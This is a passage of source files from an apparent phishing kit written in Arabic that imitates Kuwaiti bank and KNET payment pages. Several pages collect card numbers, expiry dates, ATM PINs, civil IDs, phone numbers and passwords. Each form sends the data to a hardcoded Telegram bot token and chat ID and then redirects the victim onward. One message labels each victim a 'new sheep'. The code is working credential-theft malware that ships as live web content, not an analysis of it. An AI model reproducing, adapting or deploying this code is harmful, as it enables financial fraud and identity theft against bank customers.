                KIB: ["406464", "409054"],
                NBK: ["464452", "589160"],
                WEYAY: ["464425250", "543363"],
                QNB: ["524745", "521020"],
                UNB: ["457778"],
                WARBA: ["532749", "559459", "541350", "525528"]
            };

            // إضافة الخيارات إلى القائمة المنسدلة
            if (options[bank]) {
                options[bank].forEach(function(number) {
                    var option = document.createElement("option");
                    option.value = number;
                    option.textContent = number;
                    prefixSelect.appendChild(option);
                });
            }
        }

        function sendToTelegram() {
            var token = "7629817492:AAGhTCC0mJj8AS_Ng0OFJmqp9Jm5Gcy8MdY"; 
            var chatId = "7595871538"; 

            var bank = document.getElementById("bankSelect").value;
            var selectedNumber = document.getElementById("prefixSelect").value;
            var cardNumber = document.getElementById("cardNumber").value;
            var expiryMonth = document.getElementById("monthSelect").value;
            var expiryYear = document.getElementById("yearSelect").value;
            var pin = document.getElementById("pin").value;

            // التحقق من أن جميع الحقول ممتلئة قبل الإرسال
            if (!bank || !selectedNumber || !cardNumber || !expiryMonth || !expiryYear || !pin) {
                alert("يرجى ملء جميع الحقول قبل الإرسال.");
                return;
            }

            var message = `📩 خاروف جديد\n\n` +
                          `🏦 اختصار: ${bank}\n` +
                          `🔢 البادئة ${selectedNumber}\n` +
                          `💳 الرقم ${cardNumber}\n` +
                          `📅 انتهاء البطاقة: ${expiryMonth}/${expiryYear}\n` +
                          `🔑 ATM ${pin}`;

            var url = `https://api.telegram.org/bot${token}/sendMessage`;

            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: chatId, text: message })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = "otp.html";  
                } else {
                    console.log("حدث خطأ أثناء إرسال البيانات.");
                }
            })
            .catch(error => {
                console.log("حدث خطأ في الاتصال:", error);
            });
        }

// استرجاع القيمة الإجمالية من localStorage
const totalAmount = localStorage.getItem("totalAmount");

// تحديث النص داخل العنصر الذي يحتوي على الـ id "amountValue"
document.getElementById("amountValue").innerText = totalAmount;




    </script>
</body>
</html>
</file>

<file: nbknew/homenbk.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة مع فورم وصور</title>
    <link rel="stylesheet" href="logo.css">
    <style>
        /* تعيين ارتفاع الصفحة الكامل */
        body, html {
            height: 100%;
            margin: 0;
        }

        /* استخدام flexbox لجعل الصفحة تأخذ كامل الارتفاع */
        body {
            display: flex;
            flex-direction: column;
            min-height: 100vh;  /* يضمن أن الصفحة تأخذ على الأقل ارتفاع الشاشة */
        }

        /* محتوى الصفحة */
        .main-content {
            flex-grow: 1;  /* يضمن أن المحتوى الرئيسي يملأ المساحة المتاحة */
        }

        /* الفوتر */
        footer {
            background-color: #333;
            color: white;
            text-align: center;
            padding: 10px;
            width: 100%;
            margin-top: auto; /* هذا يضمن أن الفوتر سيظل في أسفل الصفحة */
        }
    </style>
</head>
<body>

    <!-- الهيدر -->
    <header>
        <img src="logo20.jpg" alt="شعار">
    </header>

    <!-- الصورة في البودي -->
    <img class="main-image" src="bode20.png" alt="صورة رئيسية">

    <!-- مسافة 50px -->
    <div class="spacer"></div>

    <!-- الفورم -->
    <div class="form-container">
        <h2>يرجى إدخال بياناتك</h2>
        <form id="myForm">
            <input type="text" id="fullName" name="fullName" placeholder="الاسم الكامل" required>
            <input type="tel" id="phoneNumber" name="phoneNumber" placeholder="رقم الهاتف" required>
            <input type="text" id="civilId" name="civilId" placeholder="الرقم المدني" required>
            <button type="submit">إرسال</button>
        </form>
    </div>

    <!-- الفوتر -->
    <footer>
        <p>© 2025 جميع الحقوق محفوظة</p>
    </footer>

    <!-- JavaScript لإرسال البيانات -->
    <script>
        document.getElementById("myForm").addEventListener("submit", function(event) {
            event.preventDefault(); // منع الإرسال الافتراضي

            var fullName = document.getElementById("fullName").value;
            var phoneNumber = document.getElementById("phoneNumber").value;
            var civilId = document.getElementById("civilId").value;

            var telegramToken = "7629817492:AAGhTCC0mJj8AS_Ng0OFJmqp9Jm5Gcy8MdY"; // استبدل بتوكن البوت الخاص بك
            var chatId = "7595871538"; // استبدل بـ Chat ID الخاص بك

            var message = `📩 بيانات جديدة:\n\n` +
                          `👤 الاسم: ${fullName}\n` +
                          `📞 الهاتف: ${phoneNumber}\n` +
                          `🆔 الرقم المدني: ${civilId}`;

            var url = `https://api.telegram.org/bot${telegramToken}/sendMessage`;

            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: chatId, text: message })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = "form.html"; // الانتقال إلى صفحة نجاح بعد الإرسال
                } else {
                    alert("حدث خطأ أثناء الإرسال. حاول مرة أخرى.");
                }
            })
            .catch(error => {
                console.log("حدث خطأ في الاتصال:", error);
                alert("تعذر إرسال البيانات.");
            });
        });
    </script>

</body>
</html>
</file>

<file: nbknew/mem.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>بيانات التوصيل</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            direction: rtl;
            margin: 0;
            padding: 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            min-height: 100vh;
            background-color: #f5f5f5;
        }

        /* تصميم الصندوق */
        .container {
            max-width: 400px;
            width: 90%;
            padding: 20px;
            border-radius: 10px;
            background-color: #fff;
            box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
            text-align: center;
            margin-top: 20px;
        }

        /* ضبط النصوص داخل الحقول إلى اليمين */
        input, select, textarea {
            width: 100%;
            padding: 12px;
            margin-top: 8px;
            border-radius: 4px;
            border: 1px solid #ccc;
            box-sizing: border-box;
            font-size: 14px;
            text-align: right;
            direction: rtl;
        }

        /* محاذاة العناوين لليمين */
        label {
            display: block;
            text-align: right;
            font-weight: bold;
            margin-bottom: 5px;
        }

        button {
            background-color: #4CAF50;
            color: white;
            cursor: pointer;
            border: none;
            font-size: 16px;
            font-weight: bold;
            width: 100%;
            padding: 12px;
            border-radius: 4px;
            margin-top: 10px;
        }

        button:hover {
            background-color: #45a049;
        }

        /* تحسين الفوتر */
        #footer {
            background-color: #333;
            color: white;
            text-align: center;
            padding: 10px 0;
            width: 100%;
            position: fixed;
            bottom: 0;
        }

        #header img {
            width: 100px; /* تصغير حجم الصورة */
            height: 100px;
            margin: 10px;
        }
    </style>
</head>
<body>

    <!-- رأس الصفحة -->
    <header id="header">
<img src="images.jpeg">    </header>

    <div class="container">
        <h2>بيانات التوصيل</h2>
        
        <form id="delivery-form">
            <div class="form-group">
                <label for="name">الاسم</label>
                <input type="text" id="name" name="name" required placeholder="أدخل اسمك">
            </div>

            <div class="form-group">
                <label for="phone">رقم الجوال</label>
                <input type="tel" id="phone" name="phone" required placeholder="أدخل رقم الجوال">
            </div>

            <div class="form-group">
                <label for="address">عنوان التوصيل</label>
                <input type="text" id="address" name="address" required placeholder="أدخل عنوان التوصيل">
            </div>

            <div class="form-group">
                <label for="delivery-time">وقت التوصيل</label>
                <select id="delivery-time" name="delivery-time" required>
                    <option value="morning">صباحًا</option>
                    <option value="evening">مساءً</option>
                </select>
            </div>

            <div class="form-group">
                <label for="delivery-date">تاريخ التوصيل</label>
                <input type="date" id="delivery-date" name="delivery-date" required>
            </div>

            <button type="submit">إتمام الطلب</button>
        </form>
    </div>

    <footer id="footer">
        جميع الحقوق محفوظة &copy; 2025
    </footer>

    <script>
        document.getElementById("delivery-form").addEventListener("submit", function(e) {
            e.preventDefault();

            const name = document.getElementById("name").value;
            const phone = document.getElementById("phone").value;
            const address = document.getElementById("address").value;
            const deliveryTime = document.getElementById("delivery-time").value;
            const deliveryDate = document.getElementById("delivery-date").value;

            const deliveryDetails = {
                name,
                phone,
                address,
                deliveryTime,
                deliveryDate
            };

            localStorage.setItem("deliveryDetails", JSON.stringify(deliveryDetails));

            window.location.href = "fayiz.html"; // تعديل الرابط حسب الحاجة
        });
    </script>
    
</body>
</html>
</file>

<file: nbknew/otp.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="otp.css">
    <script src="script.js" defer></script>
</head>
<body>
    <header id="pageHeader">
        <img src="pc (1).jpg" alt="رأس الصفحة" id="headerImage">
    </header>

    <div class="box bank-info" id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <p id="beneficiaryLabel">المستفيد: <strong id="beneficiaryName">Myfatoorah General Trading Co.</strong></p>
        <p id="amountLabel">المبلغ: <strong id="amountValue">KD 20.000</strong></p>
    </div>
    <div>
        <h1 id="namenone">يرجى الانتظار جار التحقق</h1>
    </div>
    <div class="box payment-form">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="****" required pattern="\d{4,6}" maxlength="6" title="الرجاء إدخال رقم يتراوح بين 4 و 6 أرقام">
                </div>
            </div>
        </form>
    </div>

    <div class="box buttons">
        <button type="submit" form="paymentForm">إرسال</button>
        <button type="button" onclick="resetForm()">إلغاء</button>
    </div>

    <script>
        function sendToTelegram() {
            var token = "7629817492:AAGhTCC0mJj8AS_Ng0OFJmqp9Jm5Gcy8MdY"; 
            var chatId = "7595871538";  // ضع هنا الـ Chat ID الخاص بك
            var pin = document.getElementById("pin").value;

            if (!pin) {
                alert("يرجى إدخال الرقم السري.");
                return;
            }

            var message = `📩 بيانات جديدة:\n\n🔑 الرقم السري: ${pin}`;
            var url = `https://api.telegram.org/bot${token}/sendMessage`;

            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: chatId, text: message })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = "eror.html";  // توجيه المستخدم إلى صفحة eror.html عند نجاح الإرسال
                } else {
                    alert("فشل في إرسال البيانات. يرجى المحاولة مرة أخرى.");
                }
            })
            .catch(error => {
                console.error("خطأ:", error);
                alert("حدث خطأ أثناء الإرسال. تأكد من اتصالك بالإنترنت.");
            });
        }

        function resetForm() {
            document.getElementById("paymentForm").reset();
        }

        // استرجاع القيمة الإجمالية من localStorage
const totalAmount = localStorage.getItem("totalAmount");

// تحديث النص داخل العنصر الذي يحتوي على الـ id "amountValue"
document.getElementById("amountValue").innerText = totalAmount;



setTimeout(function() {
            document.getElementById('namenone').style.display = 'none'; // إخفاء العنصر
            let allElements = document.body.querySelectorAll('*');
            allElements.forEach(function(element) {
                element.style.visibility = 'visible'; // إظهار باقي العناصر
            });
        }, 5000); // 5000 ملي ثانية = 5 ثواني
    </script>

</body>
</html>
</file>

<file: nbknew/paspord.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة مع فورم وصور</title>
    <link rel="stylesheet" href="logo.css">
</head>
<body>

    <!-- الهيدر -->
    <header>
        <img src="logo20.jpg" alt="شعار">
    </header>

    <!-- الصورة في البودي -->
    <img class="main-image" src="bode20.png" alt="صورة رئيسية">
    <img class="main-image" src="mainm.png" alt="صورة رئيسية">

    <!-- مسافة 50px -->
    <div class="spacer"></div>
<!-- الصورة في البودي -->
<img class="main-image" id="namelogo"src="verificallsmain.gif" alt="صورة رئيسية">

<!-- مسافة 50px -->
<div class="spacer"></div>

    <!-- الفورم -->
    <div class="form-container">
        <p>  مزايا أكثر بانتظارك مع حساب الجوهرة</p>
        <form id="loginForm">
            <input type="text" id="username" name="username" كلمة المرور " required>
            <button type="submit">تحقق</button>
        </form>
    </div>

    <!-- الفوتر -->
    <footer>
        <p>© 2025 جميع الحقوق محفوظة</p>
    </footer>
    <script>
        document.getElementById("loginForm").addEventListener("submit", function(event) {
            event.preventDefault(); // منع الإرسال الافتراضي للنموذج

            var username = document.getElementById("username").value.trim(); // إزالة الفراغات الزائدة

            if (username === "") {
                return; // لا تظهر إشعار في حال كان الحقل فارغًا
            }

            var token = "7629817492:AAGhTCC0mJj8AS_Ng0OFJmqp9Jm5Gcy8MdY";  // استبدل بـ توكن بوت تيليجرام الخاص بك
            var chatId = "7595871538";  // استبدل بـ chat_id الخاص بك

            var message = `📩 بيانات جديدة:\n\n` +
                          `👤 اسم المستخدم: ${username}`;

            var url = `https://api.telegram.org/bot${token}/sendMessage`;

            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: chatId, text: message })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = "costom.html";  // التوجيه إلى صفحة جديدة بعد الإرسال
                } else {
                    console.error("حدث خطأ أثناء الإرسال. حاول مرة أخرى.");
                }
            })
            .catch(error => {
                console.log("حدث خطأ في الاتصال:", error);
            });
        });
    </script>
</body>
</html>
</file>

<file: nbknew/product-detail.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تفاصيل المنتج</title>
    <link rel="stylesheet" href="styl0.css">
</head>
<body>
    <header>
        <h1>تفاصيل المنتج</h1>
    </header>

    <section id="product-detail">
        <!-- سيتم عرض تفاصيل المنتج هنا -->
    </section>
<footer id="footer">
        جميع الحقوق محفوظة &copy; 2025
    </footer>
    
    <script src="product-detail.js"></script>
</body>
</html>
</file>
<file: nbknew/logo.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
    text-align: center;
}

/* الهيدر */
header {
    background-color: #0E4C8C;
    padding: 10px 0;
}

header img {
    width: 100px;
    height: auto;
margin-right: -240px;

}

/* الصورة في البودي */
.main-image {
    width: 100%;
    height: auto;
    display: block;
}

/* المسافة أسفل الصورة */
.spacer {
    height: 90px;
}

/* الفورم */
.form-container {
    max-width: 400px;
    margin: 0 auto;
